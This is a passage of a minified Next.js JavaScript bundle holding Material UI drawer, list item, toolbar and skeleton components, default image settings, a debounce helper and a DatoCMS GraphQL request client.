_(e){return(0,j.Ay)("MuiDrawer",e)}(0,R.A)("MuiDrawer",["root","docked","paper","anchorLeft","anchorRight","anchorTop","anchorBottom","paperAnchorLeft","paperAnchorRight","paperAnchorTop","paperAnchorBottom","paperAnchorDockedLeft","paperAnchorDockedRight","paperAnchorDockedTop","paperAnchorDockedBottom","modal"]);var P=r(29791),T=r(92414);let O=(e,t)=>{let{ownerState:r}=e;return[t.root,("permanent"===r.variant||"persistent"===r.variant)&&t.docked,t.modal]},M=(0,k.default)(c.A,{name:"MuiDrawer",slot:"Root",overridesResolver:O})((0,C.A)(e=>{let{theme:t}=e;return{zIndex:(t.vars||t).zIndex.drawer}})),I=(0,k.default)("div",{shouldForwardProp:S.A,name:"MuiDrawer",slot:"Docked",skipVariantsResolver:!1,overridesResolver:O})({flex:"0 0 auto"}),B=(0,k.default)(x.default,{name:"MuiDrawer",slot:"Paper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.paper,t["paperAnchor".concat((0,w.A)(r.anchor))],"temporary"!==r.variant&&t["paperAnchorDocked".concat((0,w.A)(r.anchor))]]}})((0,C.A)(e=>{let{theme:t}=e;return{overflowY:"auto",display:"flex",flexDirection:"column",height:"100%",flex:"1 0 auto",zIndex:(t.vars||t).zIndex.drawer,WebkitOverflowScrolling:"touch",position:"fixed",top:0,outline:0,variants:[{props:{anchor:"left"},style:{left:0}},{props:{anchor:"top"},style:{top:0,left:0,right:0,height:"auto",maxHeight:"100%"}},{props:{anchor:"right"},style:{right:0}},{props:{anchor:"bottom"},style:{top:"auto",left:0,bottom:0,right:0,height:"auto",maxHeight:"100%"}},{props:e=>{let{ownerState:t}=e;return"left"===t.anchor&&"temporary"!==t.variant},style:{borderRight:"1px solid ".concat((t.vars||t).palette.divider)}},{props:e=>{let{ownerState:t}=e;return"top"===t.anchor&&"temporary"!==t.variant},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider)}},{props:e=>{let{ownerState:t}=e;return"right"===t.anchor&&"temporary"!==t.variant},style:{borderLeft:"1px solid ".concat((t.vars||t).palette.divider)}},{props:e=>{let{ownerState:t}=e;return"bottom"===t.anchor&&"temporary"!==t.variant},style:{borderTop:"1px solid ".concat((t.vars||t).palette.divider)}}]}})),L={left:"right",right:"left",top:"down",bottom:"up"};function D(e){return["left","right"].includes(e)}function N(e,t){let{direction:r}=e;return"rtl"===r&&D(t)?L[t]:t}let z=n.forwardRef(function(e,t){let r=(0,E.b)({props:e,name:"MuiDrawer"}),o=(0,g.default)(),i=(0,u.useRtl)(),a={enter:o.transitions.duration.enteringScreen,exit:o.transitions.duration.leavingScreen},{anchor:c="left",BackdropProps:d,children:p,className:f,elevation:h=16,hideBackdrop:v=!1,ModalProps:{BackdropProps:m,...b}={},onClose:x,open:S=!1,PaperProps:k={},SlideProps:C,TransitionComponent:R,transitionDuration:j=a,variant:O="temporary",slots:D={},slotProps:z={},...F}=r,X=n.useRef(!1);n.useEffect(()=>{X.current=!0},[]);let H=N({direction:i?"rtl":"ltr"},c),W={...r,anchor:c,elevation:h,open:S,variant:O,...F},G=(e=>{let{classes:t,anchor:r,variant:n}=e,o={root:["root","anchor".concat((0,w.A)(r))],docked:[("permanent"===n||"persistent"===n)&&"docked"],modal:["modal"],paper:["paper","paperAnchor".concat((0,w.A)(r)),"temporary"!==n&&"paperAnchorDocked".concat((0,w.A)(r))]};return(0,s.A)(o,_,t)})(W),V={slots:{transition:R,...D},slotProps:{paper:k,transition:C,...z,backdrop:(0,T.A)(z.backdrop||{...d,...m},{transitionDuration:j})}},[Y,q]=(0,P.A)("root",{ref:t,elementType:M,className:(0,l.A)(G.root,G.modal,f),shouldForwardComponentProp:!0,ownerState:W,externalForwardedProps:{...V,...F,...b},additionalProps:{open:S,onClose:x,hideBackdrop:v,slots:{backdrop:V.slots.backdrop},slotProps:{backdrop:V.slotProps.backdrop}}}),[U,$]=(0,P.A)("paper",{elementType:B,shouldForwardComponentProp:!0,className:(0,l.A)(G.paper,k.className),ownerState:W,externalForwardedProps:V,additionalProps:{elevation:"temporary"===O?h:0,square:!0,..."temporary"===O&&{role:"dialog","aria-modal":"true"}}}),[J,Q]=(0,P.A)("docked",{elementType:I,ref:t,className:(0,l.A)(G.root,G.docked,f),ownerState:W,externalForwardedProps:V,additionalProps:F}),[K,Z]=(0,P.A)("transition",{elementType:A,ownerState:W,externalForwardedProps:V,additionalProps:{in:S,direction:L[H],timeout:j,appear:X.current}}),ee=(0,y.jsx)(U,{...$,children:p});if("permanent"===O)return(0,y.jsx)(J,{...Q,children:ee});let et=(0,y.jsx)(K,{...Z,children:ee});return"persistent"===O?(0,y.jsx)(J,{...Q,children:et}):(0,y.jsx)(Y,{...q,children:et})});var F=r(28614),X=r(27554),H=r(72496);let W=(0,k.default)("div",{name:"MuiSwipeArea",shouldForwardProp:S.A})((0,C.A)(e=>{let{theme:t}=e;return{position:"fixed",top:0,left:0,bottom:0,zIndex:t.zIndex.drawer-1,variants:[{props:{anchor:"left"},style:{right:"auto"}},{props:{anchor:"right"},style:{left:"auto",right:0}},{props:{anchor:"top"},style:{bottom:"auto",right:0}},{props:{anchor:"bottom"},style:{top:"auto",bottom:0,right:0}}]}})),G=n.forwardRef(function(e,t){let{anchor:r,classes:n={},className:o,width:i,style:a,...s}=e;return(0,y.jsx)(W,{className:(0,l.A)("PrivateSwipeArea-root",n.root,n["anchor".concat((0,w.A)(r))],o),ref:t,style:{[D(r)?"width":"height"]:i,...a},ownerState:e,...s})}),V=null;function Y(e,t,r){return"right"===e?r.body.offsetWidth-t[0].pageX:t[0].pageX}function q(e,t,r){return"bottom"===e?r.innerHeight-t[0].clientY:t[0].clientY}function U(e,t){return e?t.clientWidth:t.clientHeight}function $(e,t,r,n){return Math.min(Math.max(r?t-e:n+t-e,0),n)}let J="undefined"!=typeof navigator&&/iPad|iPhone|iPod/.test(navigator.userAgent),Q=n.forwardRef(function(e,t){var r,i;let l=(0,E.b)({name:"MuiSwipeableDrawer",props:e}),s=(0,g.default)(),u={enter:s.transitions.duration.enteringScreen,exit:s.transitions.duration.leavingScreen},{anchor:c="left",disableBackdropTransition:d=!1,disableDiscovery:p=!1,disableSwipeToOpen:f=J,hideBackdrop:b,hysteresis:A=.52,allowSwipeInChildren:x=!1,minFlingVelocity:w=450,ModalProps:{BackdropProps:S,...k}={},onClose:C,onOpen:R,open:j=!1,PaperProps:_={},SwipeAreaProps:O,swipeAreaWidth:M=20,transitionDuration:I=u,variant:B="temporary",slots:L={},slotProps:W={},...Q}=l,[K,Z]=n.useState(!1),ee=n.useRef({isSwiping:null}),et=n.useRef(),er=n.useRef(),en=n.useRef(),eo=(0,h.A)(_.ref,en),ei=n.useRef(!1),ea=n.useRef();(0,H.A)(()=>{ea.current=null},[j]);let el=n.useCallback(function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},{mode:r=null,changeTransition:n=!0}=t,o=["right","bottom"].includes(N(s,c))?1:-1,i=D(c),a=i?"translate(".concat(o*e,"px, 0)"):"translate(0, ".concat(o*e,"px)"),l=en.current.style;l.webkitTransform=a,l.transform=a;let u="";if(r&&(u=s.transitions.create("all",(0,v.c)({easing:void 0,style:void 0,timeout:I},{mode:r}))),n&&(l.webkitTransition=u,l.transition=u),!d&&!b){let t=er.current.style;t.opacity=1-e/U(i,en.current),n&&(t.webkitTransition=u,t.transition=u)}},[c,d,b,s,I]),es=(0,X.A)(e=>{let t;if(!ei.current)return;if(V=null,ei.current=!1,o.flushSync(()=>{Z(!1)}),!ee.current.isSwiping){ee.current.isSwiping=null;return}ee.current.isSwiping=null;let r=N(s,c),n=D(c);t=n?Y(r,e.changedTouches,(0,F.A)(e.currentTarget)):q(r,e.changedTouches,(0,m.A)(e.currentTarget));let i=n?ee.current.startX:ee.current.startY,a=U(n,en.current),l=$(t,i,j,a),u=l/a;if(Math.abs(ee.current.velocity)>w&&(ea.current=1e3*Math.abs((a-l)/ee.current.velocity)),j)return void(ee.current.velocity>w||u>A?C():el(0,{mode:"exit"}));ee.current.velocity<-w||1-u>A?R():el(U(n,en.current),{mode:"enter"})}),eu=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(!K){(e||!(p&&x))&&o.flushSync(()=>{Z(!0)});let t=D(c);!j&&en.current&&el(U(t,en.current)+(p?15:-20),{changeTransition:!1}),ee.current.velocity=0,ee.current.lastTime=null,ee.current.lastTranslate=null,ee.current.paperHit=!1,ei.current=!0}},ec=(0,X.A)(e=>{if(!en.current||!ei.current||null!==V&&V!==ee.current)return;eu(!0);let t=N(s,c),r=D(c),n=Y(t,e.touches,(0,F.A)(e.currentTarget)),o=q(t,e.touches,(0,m.A)(e.currentTarget));if(j&&en.current.contains(e.target)&&null===V){if(function(e){let{domTreeShapes:t,start:r,current:n,anchor:o}=e,i={x:"scrollLeft",y:"scrollTop"},a={x:"scrollWidth",y:"scrollHeight"},l={x:"clientWidth",y:"clientHeight"};return t.some(e=>{let t=n>=r;("top"===o||"left"===o)&&(t=!t);let s="left"===o||"right"===o?"x":"y",u=Math.round(e[i[s]]),c=u+e[l[s]]<e[a[s]];return!!t&&!!c||!t&&!!(u>0)})}({domTreeShapes:function(e,t){let r=[];for(;e&&e!==t.parentElement;){let n=(0,m.A)(t).getComputedStyle(e);"absolute"===n.getPropertyValue("position")||"hidden"===n.getPropertyValue("overflow-x")||(e.clientWidth>0&&e.scrollWidth>e.clientWidth||e.clientHeight>0&&e.scrollHeight>e.clientHeight)&&r.push(e),e=e.parentElement}return r}(e.target,en.current),start:r?ee.current.startX:ee.current.startY,current:r?n:o,anchor:c})){V=!0;return}V=ee.current}if(null==ee.current.isSwiping){let t=Math.abs(n-ee.current.startX),i=Math.abs(o-ee.current.startY),a=r?t>i&&t>3:i>t&&i>3;if(a&&e.cancelable&&e.preventDefault(),!0===a||(r?i>3:t>3)){if(ee.current.isSwiping=a,!a)return void es(e);ee.current.startX=n,ee.current.startY=o,p||j||(r?ee.current.startX-=20:ee.current.startY-=20)}}if(!ee.current.isSwiping)return;let i=U(r,en.current),a=r?ee.current.startX:ee.current.startY;j&&!ee.current.paperHit&&(a=Math.min(a,i));let l=$(r?n:o,a,j,i);if(j)if(ee.current.paperHit)0===l&&(ee.current.startX=n,ee.current.startY=o);else{if(!(r?n<i:o<i))return;ee.current.paperHit=!0,ee.current.startX=n,ee.current.startY=o}null===ee.current.lastTranslate&&(ee.current.lastTranslate=l,ee.current.lastTime=performance.now()+1);let u=(l-ee.current.lastTranslate)/(performance.now()-ee.current.lastTime)*1e3;ee.current.velocity=.4*ee.current.velocity+.6*u,ee.current.lastTranslate=l,ee.current.lastTime=performance.now(),e.cancelable&&e.preventDefault(),el(l)}),ed=(0,X.A)(e=>{if(e.defaultPrevented||e.defaultMuiPrevented||j&&(b||!er.current.contains(e.target))&&!en.current.contains(e.target))return;let t=N(s,c),r=D(c),n=Y(t,e.touches,(0,F.A)(e.currentTarget)),o=q(t,e.touches,(0,m.A)(e.currentTarget));if(!j){var i;if(f||!(e.target===et.current||(null==(i=en.current)?void 0:i.contains(e.target))&&("function"==typeof x?x(e,et.current,en.current):x)))return;if(r){if(n>M)return}else if(o>M)return}e.defaultMuiPrevented=!0,V=null,ee.current.startX=n,ee.current.startY=o,eu()});n.useEffect(()=>{if("temporary"===B){let e=(0,F.A)(en.current);return e.addEventListener("touchstart",ed),e.addEventListener("touchmove",ec,{passive:!j}),e.addEventListener("touchend",es),()=>{e.removeEventListener("touchstart",ed),e.removeEventListener("touchmove",ec,{passive:!j}),e.removeEventListener("touchend",es)}}},[B,j,ed,ec,es]),n.useEffect(()=>()=>{V===ee.current&&(V=null)},[]),n.useEffect(()=>{j||Z(!1)},[j]);let[ep,ef]=(0,P.A)("swipeArea",{ref:et,elementType:G,ownerState:l,externalForwardedProps:{slots:L,slotProps:{swipeArea:O,...W}},additionalProps:{width:M,anchor:c}});return(0,y.jsxs)(n.Fragment,{children:[(0,y.jsx)(z,{open:"temporary"===B&&!!K||j,variant:B,ModalProps:{BackdropProps:{...S,ref:er},..."temporary"===B&&{keepMounted:!0},...k},hideBackdrop:b,anchor:c,transitionDuration:ea.current||I,onClose:C,ref:t,slots:L,slotProps:{...W,backdrop:(0,T.A)(null!=(r=W.backdrop)?r:S,{ref:er}),paper:(0,T.A)(null!=(i=W.paper)?i:_,{style:{pointerEvents:"temporary"!==B||j||x?"":"none"},ref:eo})},...Q}),!f&&"temporary"===B&&(0,y.jsx)(a,{children:(0,y.jsx)(ep,{...ef})})]})})},20821:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{VALID_LOADERS:function(){return r},imageConfigDefault:function(){return n}});let r=["default","imgix","cloudinary","akamai","custom"],n={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",loaderFile:"",domains:[],disableStaticImages:!1,minimumCacheTTL:60,formats:["image/webp"],dangerouslyAllowSVG:!1,contentSecurityPolicy:"script-src 'none'; frame-src 'none'; sandbox;",contentDispositionType:"attachment",localPatterns:void 0,remotePatterns:[],qualities:void 0,unoptimized:!1}},28278:(e,t,r)=>{"use strict";r.d(t,{A:()=>i});var n=r(85353),o=r(15370);let i=(0,n.unstable_createUseMediaQuery)({themeId:o.A})},33455:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ImageConfigContext",{enumerable:!0,get:function(){return i}});let n=r(28140)._(r(12115)),o=r(20821),i=n.default.createContext(o.imageConfigDefault)},39970:(e,t,r)=>{"use strict";r.d(t,{default:()=>k});var n=r(12115),o=r(2821),i=r(37659),a=r(40077),l=r(49714),s=r(62257),u=r(57179),c=r(61255),d=r(84532),p=r(29791),f=r(95214),h=r(13053),g=r(81421);function v(e){return(0,g.Ay)("MuiListItem",e)}(0,h.A)("MuiListItem",["root","container","dense","alignItemsFlexStart","divider","gutters","padding","secondaryAction"]);var m=r(99303);function y(e){return(0,g.Ay)("MuiListItemSecondaryAction",e)}(0,h.A)("MuiListItemSecondaryAction",["root","disableGutters"]);var b=r(95155);let A=(0,l.default)("div",{name:"MuiListItemSecondaryAction",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.disableGutters&&t.disableGutters]}})({position:"absolute",right:16,top:"50%",transform:"translateY(-50%)",variants:[{props:e=>{let{ownerState:t}=e;return t.disableGutters},style:{right:0}}]}),x=n.forwardRef(function(e,t){let r=(0,u.b)({props:e,name:"MuiListItemSecondaryAction"}),{className:a,...l}=r,s=n.useContext(f.A),c={...r,disableGutters:s.disableGutters},d=(e=>{let{disableGutters:t,classes:r}=e;return(0,i.A)({root:["root",t&&"disableGutters"]},y,r)})(c);return(0,b.jsx)(A,{className:(0,o.A)(d.root,a),ownerState:c,ref:t,...l})});x.muiName="ListItemSecondaryAction";let w=(0,l.default)("div",{name:"MuiListItem",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.dense&&t.dense,"flex-start"===r.alignItems&&t.alignItemsFlexStart,r.divider&&t.divider,!r.disableGutters&&t.gutters,!r.disablePadding&&t.padding,r.hasSecondaryAction&&t.secondaryAction]}})((0,s.A)(e=>{let{theme:t}=e;return{display:"flex",justifyContent:"flex-start",alignItems:"center",position:"relative",textDecoration:"none",width:"100%",boxSizing:"border-box",textAlign:"left",variants:[{props:e=>{let{ownerState:t}=e;return!t.disablePadding},style:{paddingTop:8,paddingBottom:8}},{props:e=>{let{ownerState:t}=e;return!t.disablePadding&&t.dense},style:{paddingTop:4,paddingBottom:4}},{props:e=>{let{ownerState:t}=e;return!t.disablePadding&&!t.disableGutters},style:{paddingLeft:16,paddingRight:16}},{props:e=>{let{ownerState:t}=e;return!t.disablePadding&&!!t.secondaryAction},style:{paddingRight:48}},{props:e=>{let{ownerState:t}=e;return!!t.secondaryAction},style:{["& > .".concat(m.A.root)]:{paddingRight:48}}},{props:{alignItems:"flex-start"},style:{alignItems:"flex-start"}},{props:e=>{let{ownerState:t}=e;return t.divider},style:{borderBottom:"1px solid ".concat((t.vars||t).palette.divider),backgroundClip:"padding-box"}},{props:e=>{let{ownerState:t}=e;return t.button},style:{transition:t.transitions.create("background-color",{duration:t.transitions.duration.shortest}),"&:hover":{textDecoration:"none",backgroundColor:(t.vars||t).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}}}},{props:e=>{let{ownerState:t}=e;return t.hasSecondaryAction},style:{paddingRight:48}}]}})),S=(0,l.default)("li",{name:"MuiListItem",slot:"Container"})({position:"relative"}),k=n.forwardRef(function(e,t){let r=(0,u.b)({props:e,name:"MuiListItem"}),{alignItems:l="center",children:s,className:h,component:g,components:m={},componentsProps:y={},ContainerComponent:A="li",ContainerProps:{className:k,...C}={},dense:E=!1,disableGutters:R=!1,disablePadding:j=!1,divider:_=!1,secondaryAction:P,slotProps:T={},slots:O={},...M}=r,I=n.useContext(f.A),B=n.useMemo(()=>({dense:E||I.dense||!1,alignItems:l,disableGutters:R}),[l,I.dense,E,R]),L=n.useRef(null),D=n.Children.toArray(s),N=D.length&&(0,c.A)(D[D.length-1],["ListItemSecondaryAction"]),z={...r,alignItems:l,dense:B.dense,disableGutters:R,disablePadding:j,divider:_,hasSecondaryAction:N},F=(e=>{let{alignItems:t,classes:r,dense:n,disableGutters:o,disablePadding:a,divider:l,hasSecondaryAction:s}=e;return(0,i.A)({root:["root",n&&"dense",!o&&"gutters",!a&&"padding",l&&"divider","flex-start"===t&&"alignItemsFlexStart",s&&"secondaryAction"],container:["container"],secondaryAction:["secondaryAction"]},v,r)})(z),X=(0,d.A)(L,t),[H,W]=(0,p.A)("secondaryAction",{elementType:x,externalForwardedProps:{slots:O,slotProps:T},ownerState:z,className:F.secondaryAction}),G=O.root||m.Root||w,V=T.root||y.root||{},Y={className:(0,o.A)(F.root,V.className,h),...M},q=g||"li";return N?(q=Y.component||g?q:"div","li"===A&&("li"===q?q="div":"li"===Y.component&&(Y.component="div")),(0,b.jsx)(f.A.Provider,{value:B,children:(0,b.jsxs)(S,{as:A,className:(0,o.A)(F.container,k),ref:X,ownerState:z,...C,children:[(0,b.jsx)(G,{...V,...!(0,a.A)(G)&&{as:q,ownerState:{...z,...V.ownerState}},...Y,children:D}),D.pop()]})})):(0,b.jsx)(f.A.Provider,{value:B,children:(0,b.jsxs)(G,{...V,as:q,ref:X,...!(0,a.A)(G)&&{ownerState:{...z,...V.ownerState}},...Y,children:[D,P&&(0,b.jsx)(H,{...W,children:P})]})})})},42805:(e,t,r)=>{"use strict";r.d(t,{e:()=>c});var n=r(36232),o=function(){var e=function(t,r){return(e=Object.setPrototypeOf||({__proto__:[]})instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])})(t,r)};return function(t,r){if("function"!=typeof r&&null!==r)throw TypeError("Class extends value "+String(r)+" is not a constructor or null");function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),i=function(e){function t(t,r,n){var o=this,i="status ".concat(t.status," (").concat(t.statusText,")"),a="string"==typeof t.body?t.body:JSON.stringify(t.body);return(o=e.call(this,t.status<200||t.status>=300?"Request failed with ".concat(i,": ").concat(a):"Request failed: ".concat(a))||this).name="ApiError",o.response=t,o.query=r,o.options=n,o}return o(t,e),t}(Error),a=r(55983),l=function(){return(l=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},s=function(e,t,r,n){return new(r||(r=Promise))(function(o,i){function a(e){try{s(n.next(e))}catch(e){i(e)}}function l(e){try{s(n.throw(e))}catch(e){i(e)}}function s(e){var t;e.done?o(e.value):((t=e.value)instanceof r?t:new r(function(e){e(t)})).then(a,l)}s((n=n.apply(e,t||[])).next())})},u=function(e,t){var r,n,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:l(0),throw:l(1),return:l(2)},"function"==typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function l(l){return function(s){var u=[l,s];if(r)throw TypeError("Generator is already executing.");for(;i&&(i=0,u[0]&&(a=0)),a;)try{if(r=1,n&&(o=2&u[0]?n.return:u[0]?n.throw||((o=n.return)&&o.call(n),0):n.next)&&!(o=o.call(n,u[1])).done)return o;switch(n=0,o&&(u=[2&u[0],o.value]),u[0]){case 0:case 1:o=u;break;case 4:return a.label++,{value:u[1],done:!1};case 5:a.label++,n=u[1],u=[0];continue;case 7:u=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===u[0]||2===u[0])){a=0;continue}if(3===u[0]&&(!o||u[1]>o[0]&&u[1]<o[3])){a.label=u[1];break}if(6===u[0]&&a.label<o[1]){a.label=o[1],o=u;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(u);break}o[2]&&a.ops.pop(),a.trys.pop();continue}u=t.call(e,a)}catch(e){u=[6,e],n=0}finally{r=o=0}if(5&u[0])throw u[1];return{value:u[0]?u[1]:void 0,done:!0}}}};function c(e,t){return s(this,void 0,void 0,function(){return u(this,function(r){switch(r.label){case 0:return[4,function e(t,r){return s(this,void 0,void 0,function(){var o,s,c,d,p,f,h,g,v;return u(this,function(u){switch(u.label){case 0:if(!t)throw Error("Query is not valid");if(void 0===(o=r.fetchFn||("undefined"==typeof fetch?void 0:fetch)||("undefined"==typeof globalThis?void 0:globalThis.fetch)))throw Error("fetch() is not available: either polyfill it globally, or provide it as fetchFn option.");return s="string"==typeof t?t:(0,n.yy)(t),[4,o(r.graphqlEndpointUrl||"https://graphql.datocms.com/",(0,a.E)(s,r))];case 1:if(!(null==(v=(c=u.sent()).headers.get("content-type"))?void 0:v.includes("application/json")))return[3,3];return[4,c.json()];case 2:return p=u.sent(),[3,5];case 3:return[4,c.text()];case 4:p=u.sent(),u.label=5;case 5:var m;if(d=p,f=!("autoRetry"in r)||r.autoRetry,!(429===c.status&&f))return[3,7];return h=c.headers.get("X-RateLimit-Reset"),g=(r.retryCount||0)+1,[4,(m=1e3*(h?Number.parseInt(h,10):g),new Promise(function(e){setTimeout(e,m)}))];case 6:return u.sent(),[2,e(s,l(l({},r),{retryCount:g}))];case 7:if(!c.ok||"string"==typeof d||"object"==typeof d&&"errors"in d)throw new i({status:c.status,statusText:c.statusText,headers:c.headers,body:d},s,r);return[2,[d.data,c]]}})})}(e,t)];case 1:return[2,r.sent()[0]]}})})}},47957:(e,t,r)=>{var n=0/0,o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,l=/^0o[0-7]+$/i,s=parseInt,u="object"==typeof r.g&&r.g&&r.g.Object===Object&&r.g,c="object"==typeof self&&self&&self.Object===Object&&self,d=u||c||Function("return this")(),p=Object.prototype.toString,f=Math.max,h=Math.min,g=function(){return d.Date.now()};function v(e){var t=typeof e;return!!e&&("object"==t||"function"==t)}function m(e){if("number"==typeof e)return e;if("symbol"==typeof(t=e)||t&&"object"==typeof t&&"[object Symbol]"==p.call(t))return n;if(v(e)){var t,r="function"==typeof e.valueOf?e.valueOf():e;e=v(r)?r+"":r}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var u=a.test(e);return u||l.test(e)?s(e.slice(2),u?2:8):i.test(e)?n:+e}e.exports=function(e,t,r){var n,o,i,a,l,s,u=0,c=!1,d=!1,p=!0;if("function"!=typeof e)throw TypeError("Expected a function");function y(t){var r=n,i=o;return n=o=void 0,u=t,a=e.apply(i,r)}function b(e){var r=e-s,n=e-u;return void 0===s||r>=t||r<0||d&&n>=i}function A(){var e,r,n,o=g();if(b(o))return x(o);l=setTimeout(A,(e=o-s,r=o-u,n=t-e,d?h(n,i-r):n))}function x(e){return(l=void 0,p&&n)?y(e):(n=o=void 0,a)}function w(){var e,r=g(),i=b(r);if(n=arguments,o=this,s=r,i){if(void 0===l)return u=e=s,l=setTimeout(A,t),c?y(e):a;if(d)return l=setTimeout(A,t),y(s)}return void 0===l&&(l=setTimeout(A,t)),a}return t=m(t)||0,v(r)&&(c=!!r.leading,i=(d="maxWait"in r)?f(m(r.maxWait)||0,t):i,p="trailing"in r?!!r.trailing:p),w.cancel=function(){void 0!==l&&clearTimeout(l),u=0,n=s=o=l=void 0},w.flush=function(){return void 0===l?a:x(g())},w}},52531:(e,t,r)=>{"use strict";r.d(t,{default:()=>h});var n=r(12115),o=r(2821),i=r(37659),a=r(49714),l=r(62257),s=r(57179),u=r(13053),c=r(81421);function d(e){return(0,c.Ay)("MuiToolbar",e)}(0,u.A)("MuiToolbar",["root","gutters","regular","dense"]);var p=r(95155);let f=(0,a.default)("div",{name:"MuiToolbar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,!r.disableGutters&&t.gutters,t[r.variant]]}})((0,l.A)(e=>{let{theme:t}=e;return{position:"relative",display:"flex",alignItems:"center",variants:[{props:e=>{let{ownerState:t}=e;return!t.disableGutters},style:{paddingLeft:t.spacing(2),paddingRight:t.spacing(2),[t.breakpoints.up("sm")]:{paddingLeft:t.spacing(3),paddingRight:t.spacing(3)}}},{props:{variant:"dense"},style:{minHeight:48}},{props:{variant:"regular"},style:t.mixins.toolbar}]}})),h=n.forwardRef(function(e,t){let r=(0,s.b)({props:e,name:"MuiToolbar"}),{className:n,component:a="div",disableGutters:l=!1,variant:u="regular",...c}=r,h={...r,component:a,disableGutters:l,variant:u},g=(e=>{let{classes:t,disableGutters:r,variant:n}=e;return(0,i.A)({root:["root",!r&&"gutters",n]},d,t)})(h);return(0,p.jsx)(f,{as:a,className:(0,o.A)(g.root,n),ref:t,ownerState:h,...c})})},55983:(e,t,r)=>{"use strict";r.d(t,{E:()=>i});var n=r(36232),o=function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function i(e,t){var r,i="string"==typeof e?e:(0,n.yy)(e);return o(o({},null==t?void 0:t.requestInitOptions),{headers:(r={Accept:"application/json",Authorization:"Bearer ".concat(t.token)},t.includeDrafts&&(r["X-Include-Drafts"]="true"),t.excludeInvalid&&(r["X-Exclude-Invalid"]="true"),t.environment&&(r["X-Environment"]=t.environment),t.returnCacheTags&&(r["X-Cache-Tags"]="true"),t.contentLink&&(r["X-Visual-Editing"]=t.contentLink),t.baseEditingUrl&&(r["X-Base-Editing-Url"]=t.baseEditingUrl),t.referer&&(r.Referer=t.referer),r),body:JSON.stringify({query:i,variables:null==t?void 0:t.variables}),method:"POST"})}},58494:(e,t,r)=>{"use strict";r.d(t,{default:()=>C});var n=r(3648),o=r(12115),i=r(2821),a=r(37659),l=r(59549),s=r(10225),u=r(49714),c=r(62257),d=r(57179),p=r(13053),f=r(81421);function h(e){return(0,f.Ay)("MuiSkeleton",e)}(0,p.A)("MuiSkeleton",["root","text","rectangular","rounded","circular","pulse","wave","withChildren","fitContent","heightAuto"]);var g=r(95155);function v(){let e=(0,n._)(["\n  0% {\n    opacity: 1;\n  }\n\n  50% {\n    opacity: 0.4;\n  }\n\n  100% {\n    opacity: 1;\n  }\n"]);return v=function(){return e},e}function m(){let e=(0,n._)(["\n  0% {\n    transform: translateX(-100%);\n  }\n\n  50% {\n    /* +0.5s of delay between each loop */\n    transform: translateX(100%);\n  }\n\n  100% {\n    transform: translateX(100%);\n  }\n"]);return m=function(){return e},e}function y(){let e=(0,n._)(["\n        animation: "," 2s ease-in-out 0.5s infinite;\n      "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n        &::after {\n          animation: "," 2s linear 0.5s infinite;\n        }\n      "]);return b=function(){return e},e}let A=(0,s.i7)(v()),x=(0,s.i7)(m()),w="string"!=typeof A?(0,s.AH)(y(),A):null,S="string"!=typeof x?(0,s.AH)(b(),x):null,k=(0,u.default)("span",{name:"MuiSkeleton",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],!1!==r.animation&&t[r.animation],r.hasChildren&&t.withChildren,r.hasChildren&&!r.width&&t.fitContent,r.hasChildren&&!r.height&&t.heightAuto]}})((0,c.A)(e=>{let{theme:t}=e,r=(0,l.l_)(t.shape.borderRadius)||"px",n=(0,l.db)(t.shape.borderRadius);return{display:"block",backgroundColor:t.vars?t.vars.palette.Skeleton.bg:t.alpha(t.palette.text.primary,"light"===t.palette.mode?.11:.13),height:"1.2em",variants:[{props:{variant:"text"},style:{marginTop:0,marginBottom:0,height:"auto",transformOrigin:"0 55%",transform:"scale(1, 0.60)",borderRadius:"".concat(n).concat(r,"/").concat(Math.round(n/.6*10)/10).concat(r),"&:empty:before":{content:'"\\00a0"'}}},{props:{variant:"circular"},style:{borderRadius:"50%"}},{props:{variant:"rounded"},style:{borderRadius:(t.vars||t).shape.borderRadius}},{props:e=>{let{ownerState:t}=e;return t.hasChildren},style:{"& > *":{visibility:"hidden"}}},{props:e=>{let{ownerState:t}=e;return t.hasChildren&&!t.width},style:{maxWidth:"fit-content"}},{props:e=>{let{ownerState:t}=e;return t.hasChildren&&!t.height},style:{height:"auto"}},{props:{animation:"pulse"},style:w||{animation:"".concat(A," 2s ease-in-out 0.5s infinite")}},{props:{animation:"wave"},style:{position:"relative",overflow:"hidden",WebkitMaskImage:"-webkit-radial-gradient(white, black)","&::after":{background:"linear-gradient(\n                90deg,\n                transparent,\n                ".concat((t.vars||t).palette.action.hover,",\n                transparent\n              